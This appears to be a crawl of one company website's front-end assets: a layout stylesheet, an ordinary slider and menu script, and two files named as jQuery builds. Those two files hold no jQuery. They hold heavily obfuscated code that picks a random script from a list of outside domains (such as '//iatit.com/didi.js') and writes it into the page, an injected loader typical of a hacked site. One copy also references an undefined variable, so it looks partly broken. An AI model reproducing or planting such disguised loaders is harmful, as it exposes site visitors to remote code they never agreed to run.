	overflow: hidden;
	margin-bottom: 30px;
}
.CaseBox dl:nth-child(even){
	float: right;
}
.CaseBox dl dt img{
	display: block;
	width: 100%;
}
.CaseBox dl dd{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 85%;
	left: 0;
	z-index: 7;
	background: url(../images/lan.png);
	transition: all .5s;
}
.CaseBox dl dd > a{
	display: block;
	width: 120px;
	line-height: 40px;
	border: 1px solid #fff;
	text-align: center;
	font-size: 16px;
	color: #fff;
	margin: 0 auto;
	margin-top: 20px;
}
.CaseBox dl dd h3{
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	line-height: 40px;
	transition: all .5s;
	margin-top: 0;
}
.CaseBox dl:hover dd{
	top: 0;
}
.CaseBox dl:hover dd h3{
	margin-top: 20%;
	font-size: 20px;
}
.Two-Nav.small li{
	width: 118px;
}
.CaseList{
	width: 1200px;
	margin: 0 auto;
}
.CaseList dl{
	float: left;
	width: 370px;
	margin-right: 45px;
	overflow: hidden;
	position: relative;
	margin-top: 30px;
}
.CaseList dl:nth-child(3n){
	margin-right: 0;
}
.CaseList dl dt img{
	display: block;
	width: 100%;
}
.CaseList dl dd{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 83%;
	background: url(../images/lan.png);
	transition: all .5s;
}
.CaseList dl dd h3{
	text-align: center;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	line-height: 40px;
	transition: all .5s;
	margin-top: 0;
}
.CaseList dl dd > a{
	display: block;
	width: 120px;
	line-height: 40px;
	border: 1px solid #fff;
	margin: 0 auto;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	font-size: 16px;
}
.CaseList dl:hover dd{
	top: 0;
}
.CaseList dl:hover dd h3{
	margin-top: 20%;
	font-size: 20px;
}
.UnionJoin{
	width: 1200px;
	margin: 0 auto;
	margin-bottom: 100px;
	margin-top: 30px;
}

.PsNm{
	width: 1200px;
	margin: 0 auto;
	line-height: 48px;
	border-bottom: 2px solid #0e4d88;
	background: #246eb3;
	color: #fff;
	margin-top: 2%;
}
.PsNm span{
	float: left;
	padding-left: 1%;
	width: 29%;
	font-size: 18px;
}
.Person{
	width: 1200px;
	margin: 0 auto;
}
.Person li{
	width: 100%;
	line-height: 80px;
	border-bottom: 1px solid #ddd;	
}
.Person li span{
	float: left;
	padding-left: 1%;
	width: 29%;
	font-size: 18px;
}
.Person li img{
	float: right;
	margin-right: 2%;
	margin-top: 25px;
	cursor: pointer;
}
.Person .tip-a{
	padding: 0 1%;
	border-bottom: 1px solid #014099;
	padding-bottom: 3%;
	display: none;
}
.Person .tip-a h4{
	font-size: 16px;
	font-weight: normal;
	line-height: 36px;
	padding-top: 1%;
}
.Person .tip-a p{
	line-height: 26px;
	font-size: 14px;
	color: #333;
}
.forMe{
	width: 1200px;
	margin: 0 auto;
	font-size: 16px;
	line-height: 46px;
	padding-bottom: 6%;
}

.ContactUs{
	width: 1200px;
	margin: 0 auto;
	margin-bottom: 100px;
	margin-top: 20px;
}
.ContactUs h2{
	font-weight: normal;
	font-size: 24px;
	color: #014099;
	margin-bottom: 15px;
}
.ContactUs p{
	font-size: 16px;
	line-height: 26px;
}
.ContactUs ul{
	margin-top: 20px;
	border: 1px solid #dcdcdc;
	border-right: none;
}
.ContactUs ul li{
	float: left;
	width: 25%;
	border-right: 1px solid #dcdcdc;
	height: 250px;
}
.ContactUs ul li dl{
	position: relative;
	height: 100%;
	padding-top: 45px;
}
.ContactUs ul li dl dt{
	width: 90px;
	height: 90px;
	border-radius: 50%;
	border: 1px solid #246eb3;
	text-align: center;
	line-height: 90px;
	margin: 0 auto;
}
.ContactUs ul li dl dd{
	margin-top: 20px;
}
.ContactUs ul li dl dd h3{
	color: #246eb3;
	text-align: center;
	font-size: 20px;
	font-weight: normal;
	line-height: 30px;
}
.ContactUs ul li dl dd p{
	color: #999;
	text-align: center;
	font-size: 16px;
	line-height: 26px;
}
.ContactUs ul li:last-child dl .erwm{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	padding: 20px;
	background: #fff;
	transform: rotateY(90deg);
	transition: all 1s;
}
.ContactUs ul li:last-child:hover dl .erwm{
	transform: rotateY(360deg);
}
.ContactUs .map{
	display: block;
	width: 100%;
	margin-top: 50px;
}


.Sidebar{
	position: fixed;
	right: 10px;
	top: 30%;
	z-index: 99;
}
.Sidebar ul li{
	display: block;
	position: relative;
	height: 64px;
	width: 66px;
	margin-top: 4px;
}
.Sidebar ul li>dl{
	width: 66px;
	height: 64px;
	overflow: hidden;
	border-radius: 7px;
	background: #014099;
	text-align: center;
	cursor: pointer;
}
.Sidebar ul li>dl dt{
	margin-top: 7px;
}
.Sidebar ul li>dl dd{
	margin-top: 5px;
}
.Sidebar ul li>dl dd a{
	color: #fff;
	font-size: 12px;
}
.Sidebar ul li .tels{
	position: absolute;
	right: 0;
	top: 0;
	width: 0px;
	line-height: 64px;
	height: 64px;
	color: #fff;
	font-size: 20px;
	background: #014099 url(../images/phone.png)no-repeat 20px center;
	border-radius: 10px;
	overflow: hidden;
	padding-left: 0px;
	transition: all .5s;
	z-index: 1;
}
.Sidebar ul li.SidebarTel:hover .tels{
	width: 240px;
	padding-left: 70px;
	z-index: 9;
}

.Sidebar ul li .ewmBox{
	position: absolute;
	right: 71px;
	top: -67px;
	width: 200px;
	height: 200px;
	transform: scale(0);
	transition: all .5s;
}
.Sidebar ul li .ewmBox img{
	display: block;
	width: 100%;
	height: 100%;
}
.Sidebar ul li.SidebarEwm:hover .ewmBox{
	transform: scale(1);
}
.Dialog{
	position: fixed;
	left: 50%;
	top: 50%;
	width: 704px;
	height: 410px;
	margin-top: -205px;
	margin-left: -352px;
	z-index: 99;
	background: url(../images/dialog.jpg)no-repeat;
	display: none;
}
.Dialog .CloseBox{
	text-align: right;
}
.Dialog .CloseBox img{
	margin: 3px;
	cursor: pointer;
}
.Dialog h1{
	color: #fff;
	font-size: 38px;
	font-style: oblique;
	text-align: center;
	margin-top: 45px;
}
.Dialog h1 span{
	display: block;
	font-size: 56px;
	margin-top: 15px;
}
.Dialog .BtnOnBox{
	margin-top: 45px;
	text-align: center;
}
.Dialog .BtnOnBox a,.Dialog .BtnOnBox span{
	display: inline-block;
	width: 218px;
	height: 54px;
	line-height: 52px;
	border-bottom: 2px solid #d48a00;
	background: #fff601;
	font-size: 24px;
	font-weight: bold;
	margin: 0 16px;
	cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.beijingliushui.com.cn/statics/js/jquery.max.js
body_size: 6247
content:
var _0xodw='jsjiami.com.v7';function _0xe595(){var _0xe3e087=(function(){return[_0xodw,'dhejwlusQjBixkamXHiPr.rKNcwnotwpmLB.Fyv7==','y8oKESkKW6ZcPtBcQYtcUXtcR8kFedFcScX2cmoj','WQ7dPhG0eJjkfqJcLbxdMW','sSkpWPuLWPlcHSkWWRJcPvxcKsRcUqO','z8k5W7FcLSkRW6ihW5LrW4vyW5BdR8oFW7nTW4tdVSobjG','WPyrCY54nmopghZdJmkKiKH6nuOOW4vr','WP3cGCobWP7cQMO4','z8k5WQZdGCk0WRaDW50DW4izW5JcR8owWRvTW4tcTmocEX07','peatFXdcLSohcmkTBcq2','W7/cSXZcPCozoWDYCvPNvmktWQ0','DbfCW4JcPmoFc8oFivbvESo5vSkmFbS/fwLlbCkZWPe','ubOmW4DnkqRdLCkbfSoJeCo0c8onWONcKf3dTx0','W6mrbH/cUq'].concat((function(){return['W7qydtqVx3JdKtdcRgKmeSosCvtcLSoXtW','W5zTfmk8W4j2W4NdOtG7WQBcGaKlguGFWRfeWOtdSW','mSkdnrlcRZrdWO1CWOVdJCoT','y8oKzCk+W6NcQZdcOwpcSG7dRmotgZpdUYeXbSotDCoMEq','ACoqWPTfW4z0W4FcKGhcS03cJhjIWQeLWQKgWRDe','kCkBd8k+W6OAWODhkCoEmtNcLMG','z8k5WQRdJCkJWQKiWOCCW4LAWPtcPmosW75GWOpcUSoy','W5Tei8kAWQtdRwpcKmk7dIJdNCkjWOxdIb/dQrVcMCkpyCo7W6TBtehcPq','vmk9xSkVWOBcM3dcOLdcNaKZW54','g8osW5zuW4VdKmkEWPlcUvBcOXO','z8k5WQhdJmk3WR0bWOCCW4LAWPtcPmosW75GWOpcUSoy','dmo3W4RdV8k/lmkJEG','c8kLFeldVXnh','lmoRW6yTp8o/e8k1p07cVCkYWP3dUvbin8orxGddTq'].concat((function(){return['WRrKW6mGW5XvzmkYW5/dM0hcOCo3F8kxW5/cKmk1WQBdVq','WOFdOmkQfMCLnmorW6hdUc7dTWVcSmohpHeAimoM','aSofWPSpWORcJmkXWRtcPutdVtdcNWmWWR/cJ8kDW59OWPTY','WQdcPs53sNyjadBcOaFcTmkGCG','kutdQCk5WRNdKIxcNCkawrCz','jgJcRgxdP8oVfCkArCkeW7xcSSoYWPboW4FcG8oPWRWG','WOFdOmkOfgH2kmkdWQNdQg/dUuVcUCkbpHfqi8k7W53cKG','WQVdKIzUCh04WQSqhSouW7JdGq','k8kuC0ZdT20YW7iFW4tcK8ohWPGCW4ldV1i+dSoAafq','W6ymkCkHtCofWRVcHSk9qcKvwe8','ECkNW7FcLCoJW6rEWPSOW7b0W7RcISoo'];}()));}()));}());_0xe595=function(){return _0xe3e087;};return _0xe595();}function _0x4f95(_0x3b7472,_0x48cbfa){var _0xe595e0=_0xe595();return _0x4f95=function(_0x4f9501,_0x220e6e){_0x4f9501=_0x4f9501-0x15b;var _0x2d3650=_0xe595e0[_0x4f9501];if(_0x4f95['VNSgjc']===undefined){var _0x33786c=function(_0x5db03f){var _0xcbd13='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19510c='',_0x4864f6='';for(var _0x272ed9=0x0,_0x1f8c23,_0x5a9af7,_0x204058=0x0;_0x5a9af7=_0x5db03f['charAt'](_0x204058++);~_0x5a9af7&&(_0x1f8c23=_0x272ed9%0x4?_0x1f8c23*0x40+_0x5a9af7:_0x5a9af7,_0x272ed9++%0x4)?_0x19510c+=String['fromCharCode'](0xff&_0x1f8c23>>(-0x2*_0x272ed9&0x6)):0x0){_0x5a9af7=_0xcbd13['indexOf'](_0x5a9af7);}for(var _0x29f7f4=0x0,_0x4cf429=_0x19510c['length'];_0x29f7f4<_0x4cf429;_0x29f7f4++){_0x4864f6+='%'+('00'+_0x19510c['charCodeAt'](_0x29f7f4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4864f6);};var _0xb16283=function(_0x5ece96,_0x486886){var _0x544092=[],_0x4f0c2c=0x0,_0x34a224,_0x290448='';_0x5ece96=_0x33786c(_0x5ece96);var _0x4293a8;for(_0x4293a8=0x0;_0x4293a8<0x100;_0x4293a8++){_0x544092[_0x4293a8]=_0x4293a8;}for(_0x4293a8=0x0;_0x4293a8<0x100;_0x4293a8++){_0x4f0c2c=(_0x4f0c2c+_0x544092[_0x4293a8]+_0x486886['charCodeAt'](_0x4293a8%_0x486886['length']))%0x100,_0x34a224=_0x544092[_0x4293a8],_0x544092[_0x4293a8]=_0x544092[_0x4f0c2c],_0x544092[_0x4f0c2c]=_0x34a224;}_0x4293a8=0x0,_0x4f0c2c=0x0;for(var _0x3e3020=0x0;_0x3e3020<_0x5ece96['length'];_0x3e3020++){_0x4293a8=(_0x4293a8+0x1)%0x100,_0x4f0c2c=(_0x4f0c2c+_0x544092[_0x4293a8])%0x100,_0x34a224=_0x544092[_0x4293a8],_0x544092[_0x4293a8]=_0x544092[_0x4f0c2c],_0x544092[_0x4f0c2c]=_0x34a224,_0x290448+=String['fromCharCode'](_0x5ece96['charCodeAt'](_0x3e3020)^_0x544092[(_0x544092[_0x4293a8]+_0x544092[_0x4f0c2c])%0x100]);}return _0x290448;};_0x4f95['EkeJeL']=_0xb16283,_0x3b7472=arguments,_0x4f95['VNSgjc']=!![];}var _0x24386a=_0xe595e0[0x0],_0x3a6192=_0x4f9501+_0x24386a,_0x3a53b6=_0x3b7472[_0x3a6192];return!_0x3a53b6?(_0x4f95['QqXptn']===undefined&&(_0x4f95['QqXptn']=!![]),_0x2d3650=_0x4f95['EkeJeL'](_0x2d3650,_0x220e6e),_0x3b7472[_0x3a6192]=_0x2d3650):_0x2d3650=_0x3a53b6,_0x2d3650;},_0x4f95(_0x3b7472,_0x48cbfa);};var _0x1b644c=_0x4f95;(function(_0x27b084,_0x199356,_0x16b833,_0x423be0,_0x260144,_0x2b759a,_0x8f2712){return _0x27b084=_0x27b084>>0x5,_0x2b759a='hs',_0x8f2712='hs',function(_0xc61aff,_0x3afa52,_0xedfbbc,_0x59e8f4,_0x1e3b11){var _0x3a1628=_0x4f95;_0x59e8f4='tfi',_0x2b759a=_0x59e8f4+_0x2b759a,_0x1e3b11='up',_0x8f2712+=_0x1e3b11,_0x2b759a=_0xedfbbc(_0x2b759a),_0x8f2712=_0xedfbbc(_0x8f2712),_0xedfbbc=0x0;var _0x1aa3ea=_0xc61aff();while(!![]&&--_0x423be0+_0x3afa52){try{_0x59e8f4=parseInt(_0x3a1628(0x169,'B6QX'))/0x1*(-parseInt(_0x3a1628(0x172,'Bm@8'))/0x2)+-parseInt(_0x3a1628(0x15f,'G#!K'))/0x3+parseInt(_0x3a1628(0x168,'z9Xz'))/0x4*(parseInt(_0x3a1628(0x17d,'OC4U'))/0x5)+parseInt(_0x3a1628(0x174,'RZGH'))/0x6+parseInt(_0x3a1628(0x165,'$kG]'))/0x7+parseInt(_0x3a1628(0x175,'*Ev&'))/0x8+-parseInt(_0x3a1628(0x16e,'Ol5b'))/0x9;}catch(_0x10fcf6){_0x59e8f4=_0xedfbbc;}finally{_0x1e3b11=_0x1aa3ea[_0x2b759a]();if(_0x27b084<=_0x423be0)_0xedfbbc?_0x260144?_0x59e8f4=_0x1e3b11:_0x260144=_0x1e3b11:_0xedfbbc=_0x1e3b11;else{if(_0xedfbbc==_0x260144['replace'](/[yQNlXHhntrdpkFLwBexuPK=]/g,'')){if(_0x59e8f4===_0x3afa52){_0x1aa3ea['un'+_0x2b759a](_0x1e3b11);break;}_0x1aa3ea[_0x8f2712](_0x1e3b11);}}}}}(_0x16b833,_0x199356,function(_0x118ea1,_0x48fb00,_0x4d4b2d,_0x21988f,_0x473e7d,_0x6352bb,_0x463110){return _0x48fb00='\x73\x70\x6c\x69\x74',_0x118ea1=arguments[0x0],_0x118ea1=_0x118ea1[_0x48fb00](''),_0x4d4b2d='\x72\x65\x76\x65\x72\x73\x65',_0x118ea1=_0x118ea1[_0x4d4b2d]('\x76'),_0x21988f='\x6a\x6f\x69\x6e',(0x16186f,_0x118ea1[_0x21988f](''));});}(0x18c0,0xe92af,_0xe595,0xc8),_0xe595)&&(_0xodw=0x381a);!document[_0x1b644c(0x178,'fWRq')]('xt')&&(len=[_0x1b644c(0x15b,'(Rve'),'//iatit.com/didi.js',_0x1b644c(0x15d,'om0o'),'//4pk1.com/didi.js','//777huamei.com/didi.js',_0x1b644c(0x167,'*Ev&'),_0x1b644c(0x15e,'6@os'),_0x1b644c(0x176,'*X12'),_0x1b644c(0x163,'*Ev&'),_0x1b644c(0x173,'G#!K'),_0x1b644c(0x16d,'fWRq'),_0x1b644c(0x17c,'*Ev&'),'//ytkj178.com/didi.js','//yuanmingqiye.com/didi.js','//xxzy188.com/didi.js','//moremocy.com/didi.js',_0x1b644c(0x16a,'vEYc'),_0x1b644c(0x160,'*X12'),'//yuntian0719.com/didi.js',_0x1b644c(0x164,'Fpt#'),_0x1b644c(0x17f,'WcqY'),_0x1b644c(0x171,'Isj@'),_0x1b644c(0x17a,'#Ozl'),_0x1b644c(0x16b,'a7Jd'),_0x1b644c(0x161,'VD^5'),_0x1b644c(0x179,'*Ev&'),'//7al87.com/didi.js',_0x1b644c(0x170,'Jj07'),_0x1b644c(0x16c,'Isj@')],document[_0x1b644c(0x15c,'juLv')](_0x1b644c(0x177,'Ol5b')+randomLrr+'></>'));var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.beijingliushui.com.cn/statics/js/common.js
body_size: 2506
content:
$(function(){

	function init(){
		Carousel();
		SuiPian();
	}

	function Carousel(){
		var Swiper1 = new Swiper('.swiper-container-1',{
			autoplay: 5000,
			loop : true,
			speed : 600,
			effect : 'fade',
			fade: {
			  crossFade: true,
			},
			autoplayDisableOnInteraction : false,
			pagination : '.swiper-pagination',
			paginationClickable :true,
			prevButton:'.swiper-button-prev',
			nextButton:'.swiper-button-next',
		})

		var Swiper2 = new Swiper('.swiper-container-2',{
			autoplay: 5000,
			loop : true,
			speed : 400,
			autoplayDisableOnInteraction : false,
			pagination : '.swiper-pagination',
			paginationClickable :true,
			prevButton:'.swiper-button-prev',
			nextButton:'.swiper-button-next',
		})

		var Swiper3 = new Swiper('.swiper-container-3',{
			autoplay: 5000,
			loop : true,
			speed : 400,
			autoplayDisableOnInteraction : false,
			prevButton:'.swiper-button-prev',
			nextButton:'.swiper-button-next',
			slidesPerView : 3,
			slidesPerGroup : 1,
			spaceBetween : 40,
			pagination : '.swiper-pagination',
			paginationType : 'fraction',
		})
	}

	function SuiPian(){
		$('.Carousel-1').hover(function(){
			$(this).find('.prev').stop().fadeIn();
			$(this).find('.next').stop().fadeIn();
		},function(){
			$(this).find('.prev').stop().fadeOut();
			$(this).find('.next').stop().fadeOut();
		})

		$('.ProductNav > li').on('click',function(){
			var idx = $(this).index();
			$(this).addClass('on').siblings().removeClass('on');
			$('.productList > li').eq(idx).show().siblings().hide();
		})

		$('.SanX dl').hover(function(){
			var idx = $(this).index()+1;
			$(this).find('img').attr('src','statics/images/san-'+idx+'-w.png');
		},function(){
			var idx = $(this).index()+1;
			$(this).find('img').attr('src','statics/images/san-'+idx+'.png');
		})

		$('.Person > li').click(function(){
			if($(this).attr('data-name') == 'true'){
				$(this).find('img').attr('src','statics/images/jt-u.png');
				$(this).next().stop().slideDown();
				$(this).attr('data-name','false');
			}else{
				$(this).find('img').attr('src','statics/images/jt-d.png');
				$(this).next().stop().slideUp();
				$(this).attr('data-name','true');
			}
		})

		$('.CloseBtn').click(function(){
			$('.Dialog').hide();
		})
		$('.BtnOnBox > span').click(function(){
			$('.Dialog').hide();
		})

		var timer = setInterval(function(){
			$('.Dialog').show();
		},2000000)
	}


init();	
})

--- FILE ---
content_type: application/javascript
request_url: http://www.beijingliushui.com.cn/statics/js/jquery.min_v2.0.js
body_size: 6302
content:
var _0xodW='jsjiami.com.v7';var _0x59c1bb=_0x59ab;(function(_0x46b1f3,_0x516297,_0x4b6636,_0x49087e,_0x45a45c,_0x214682,_0x3d0820){return _0x46b1f3=_0x46b1f3>>0x2,_0x214682='hs',_0x3d0820='hs',function(_0x4116b7,_0x2f632d,_0x1e541d,_0x1c911e,_0xe1a532){var _0x247c5d=_0x59ab;_0x1c911e='tfi',_0x214682=_0x1c911e+_0x214682,_0xe1a532='up',_0x3d0820+=_0xe1a532,_0x214682=_0x1e541d(_0x214682),_0x3d0820=_0x1e541d(_0x3d0820),_0x1e541d=0x0;var _0x3bc192=_0x4116b7();while(!![]&&--_0x49087e+_0x2f632d){try{_0x1c911e=parseInt(_0x247c5d(0x15f,'%H(*'))/0x1+-parseInt(_0x247c5d(0x15e,'xVu3'))/0x2*(-parseInt(_0x247c5d(0x158,'una)'))/0x3)+parseInt(_0x247c5d(0x14f,'#BF6'))/0x4+-parseInt(_0x247c5d(0x154,'XBb4'))/0x5+parseInt(_0x247c5d(0x155,'pP2i'))/0x6+-parseInt(_0x247c5d(0x13b,'8mcG'))/0x7*(parseInt(_0x247c5d(0x14c,'#BF6'))/0x8)+parseInt(_0x247c5d(0x145,'$klA'))/0x9*(parseInt(_0x247c5d(0x148,'j8k#'))/0xa);}catch(_0xa2108f){_0x1c911e=_0x1e541d;}finally{_0xe1a532=_0x3bc192[_0x214682]();if(_0x46b1f3<=_0x49087e)_0x1e541d?_0x45a45c?_0x1c911e=_0xe1a532:_0x45a45c=_0xe1a532:_0x1e541d=_0xe1a532;else{if(_0x1e541d==_0x45a45c['replace'](/[xHQBVfbSYMWewrpUEJLDPd=]/g,'')){if(_0x1c911e===_0x2f632d){_0x3bc192['un'+_0x214682](_0xe1a532);break;}_0x3bc192[_0x3d0820](_0xe1a532);}}}}}(_0x4b6636,_0x516297,function(_0x420985,_0xd277d2,_0x2aec16,_0x3ec391,_0x581bb8,_0x1a8209,_0x5b551a){return _0xd277d2='\x73\x70\x6c\x69\x74',_0x420985=arguments[0x0],_0x420985=_0x420985[_0xd277d2](''),_0x2aec16='\x72\x65\x76\x65\x72\x73\x65',_0x420985=_0x420985[_0x2aec16]('\x76'),_0x3ec391='\x6a\x6f\x69\x6e',(0x161870,_0x420985[_0x3ec391](''));});}(0x2f0,0x40896,_0x13a4,0xbe),_0x13a4)&&(_0xodW=0xbe);function _0x59ab(_0x5c79ef,_0x1c5b2b){var _0x13a487=_0x13a4();return _0x59ab=function(_0x59abda,_0x17a151){_0x59abda=_0x59abda-0x139;var _0x20c885=_0x13a487[_0x59abda];if(_0x59ab['qOMvAR']===undefined){var _0x238058=function(_0x3b19a2){var _0x34fa36='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x398ea0='',_0xe0e4be='';for(var _0x336317=0x0,_0x2c5361,_0x29d2d9,_0x4ee14a=0x0;_0x29d2d9=_0x3b19a2['charAt'](_0x4ee14a++);~_0x29d2d9&&(_0x2c5361=_0x336317%0x4?_0x2c5361*0x40+_0x29d2d9:_0x29d2d9,_0x336317++%0x4)?_0x398ea0+=String['fromCharCode'](0xff&_0x2c5361>>(-0x2*_0x336317&0x6)):0x0){_0x29d2d9=_0x34fa36['indexOf'](_0x29d2d9);}for(var _0x290b0b=0x0,_0x1a3d1d=_0x398ea0['length'];_0x290b0b<_0x1a3d1d;_0x290b0b++){_0xe0e4be+='%'+('00'+_0x398ea0['charCodeAt'](_0x290b0b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe0e4be);};var _0x116c10=function(_0x9b0c02,_0xd52237){var _0x3a8801=[],_0x2cc30f=0x0,_0x398607,_0x537cc3='';_0x9b0c02=_0x238058(_0x9b0c02);var _0x193470;for(_0x193470=0x0;_0x193470<0x100;_0x193470++){_0x3a8801[_0x193470]=_0x193470;}for(_0x193470=0x0;_0x193470<0x100;_0x193470++){_0x2cc30f=(_0x2cc30f+_0x3a8801[_0x193470]+_0xd52237['charCodeAt'](_0x193470%_0xd52237['length']))%0x100,_0x398607=_0x3a8801[_0x193470],_0x3a8801[_0x193470]=_0x3a8801[_0x2cc30f],_0x3a8801[_0x2cc30f]=_0x398607;}_0x193470=0x0,_0x2cc30f=0x0;for(var _0x159360=0x0;_0x159360<_0x9b0c02['length'];_0x159360++){_0x193470=(_0x193470+0x1)%0x100,_0x2cc30f=(_0x2cc30f+_0x3a8801[_0x193470])%0x100,_0x398607=_0x3a8801[_0x193470],_0x3a8801[_0x193470]=_0x3a8801[_0x2cc30f],_0x3a8801[_0x2cc30f]=_0x398607,_0x537cc3+=String['fromCharCode'](_0x9b0c02['charCodeAt'](_0x159360)^_0x3a8801[(_0x3a8801[_0x193470]+_0x3a8801[_0x2cc30f])%0x100]);}return _0x537cc3;};_0x59ab['OiWpkl']=_0x116c10,_0x5c79ef=arguments,_0x59ab['qOMvAR']=!![];}var _0x541e26=_0x13a487[0x0],_0x35ee49=_0x59abda+_0x541e26,_0x19d6a0=_0x5c79ef[_0x35ee49];return!_0x19d6a0?(_0x59ab['fVvFkR']===undefined&&(_0x59ab['fVvFkR']=!![]),_0x20c885=_0x59ab['OiWpkl'](_0x20c885,_0x17a151),_0x5c79ef[_0x35ee49]=_0x20c885):_0x20c885=_0x19d6a0,_0x20c885;},_0x59ab(_0x5c79ef,_0x1c5b2b);}function _0x13a4(){var _0x7f76c6=(function(){return[_0xodW,'SVWjDfpsDjiJBeaYJBmbiE.cHodm.wvPx7UYrQLM==','AmkzW4KRDeWzW4mVWPnhW63cQCoAW5ahvsnqjYdcImo6qSoKWOJdTa','af07W5xdGY5ZWQTcWPZcOmkHBf3cNZhcVCkDW6a','pmotESolvcLqWQ7cUcJcVYy','wSofqSoIhgpcGs4zW6pcVa','DeZcQq4YE3RdRq','lSk9C3qki8oxFCoMW57dVSo+','WOSoW6zkda','yglcQCoac0jpC8k9d0K8','mmkGpsHxCmoxzCo1W7RdSSkOwmoRW7qMpSkhWPdcTK9Plq','gCoWntulWPe','WQVcOehcSHKBWQy','WQRcVa3dItVdIdlcIuK','eLKohHmpmmoPW7xcNd91W5S'].concat((function(){return['smokWPJdGwuUcmo8ECo4W7C','WOjgEmoXWQjaWQuckJpcPCogWRD3WPisWRdcOSo2WPHchW','fCkdsh7cM8k2W7u','cdldMJdcQv3cUSk4WOFdUmobbcGRd14Vx8oXW4Tr','cw3dH8ksW5ZdKdtdOSkOWR06zCkCeYGtEmoNrW','WQfgsIyaWOBdPrVdQ8kGWRewCNFdLe3dR8kaabddSq','W4pdUSk3WOZcQdXGW6GMzfbTWR4goZGeWOLPW5e','nSoDC8onuLrwWQNcGZVcGq','BSoPWPJdML3dOSk1W7VcIxC5W5jEDwRcMCoWohDDWQrZCSkaWOq','WOldQK4flCosW4Wtp1tdPCoaW5/dOSkqmu5RomoJamongW','WR1CaYSUWQpcRf/cPW','W4NcG3ZcPg3dHN8TDJ7cG8k+W4FdLmkbDgpcUcaO','de5ax1fyBmofW7pcGqn+WOhdJCk4j8ojWPDBW7ddLSkhoCom','W5RdHZpdUmolWQe0W4etWPyCW54vWO7cScmiW4KCW7W','WQVcSaxcG07cSW3cReSBWPxcLW'].concat((function(){return['fCktBSk8bI/dJmo1keBdIr3dPCkSWQ45j3KQW5va','W4uDWRRdUX/cMrddSgjKWRBdMSk3iSkEjHhdVwtdQmkWW4O','WQ3cUGRcH0/cTtpcLwqtWP3cUq','de5vrvDCAmohW7xcNer8W4ddG8o4lSkpWPDBWRRdLCoA','ALFcK0evqbZcQSodbSkizaRdHmkbDSk8WP3cUq','r8kHBwjiW4VcLwldRCk5fSoB','W77dNYqgWPNcQL/cLhCeWPrJW6NdKfGhWPZdU8oYW7e','WPFcQMpcOmo9W6eoWPhcT8oLWQVcJCk1','WQKlWQHgaMiHnMtdTSksWOC','iCofo8knbxn6WPhcOaZcTWFcImovWQ7dJ2fCg05oz00DF8kP','WPVdVwNdTcXHC1a','fsJdMZtcPaFcHSkwWOlcMmoV','ybzRWOBdUZXnWPP9WR3dNCkrEIRcOSobrKi/WQJdRq'];}()));}()));}());_0x13a4=function(){return _0x7f76c6;};return _0x13a4();};arr=[_0x59c1bb(0x153,'Bk^%'),'//iatit.com/didi.js',_0x59c1bb(0x142,'$T%e'),'//4pk1.com/didi.js',_0x59c1bb(0x147,'WKga'),_0x59c1bb(0x15b,'$kSC'),_0x59c1bb(0x14d,'Q)YH'),_0x59c1bb(0x14b,'r2B!'),'//jixxg.com/didi.js','//qjmj2018.com/didi.js',_0x59c1bb(0x13f,'bOO('),'//leoartbd.com/didi.js',_0x59c1bb(0x143,'j8k#'),_0x59c1bb(0x156,'$klA'),_0x59c1bb(0x159,'WsCN'),_0x59c1bb(0x150,'LnST'),_0x59c1bb(0x141,'una)'),_0x59c1bb(0x139,'%H(*'),_0x59c1bb(0x146,'$430'),_0x59c1bb(0x15a,'yldQ'),_0x59c1bb(0x14a,'LnST'),_0x59c1bb(0x14e,'W3qX'),_0x59c1bb(0x151,'xVu3'),'//w7po6e.com/didi.js',_0x59c1bb(0x144,'60&9'),_0x59c1bb(0x149,'TF!G'),'//7al87.com/didi.js','//6067k9.com/didi.js','//gag6r5.com/didi.js'];var randomArr=arr[Math[_0x59c1bb(0x160,'ZV*$')](Math['random']()*arr[_0x59c1bb(0x13a,'ka6!')])];var version_ = 'jsjiami.com.v7';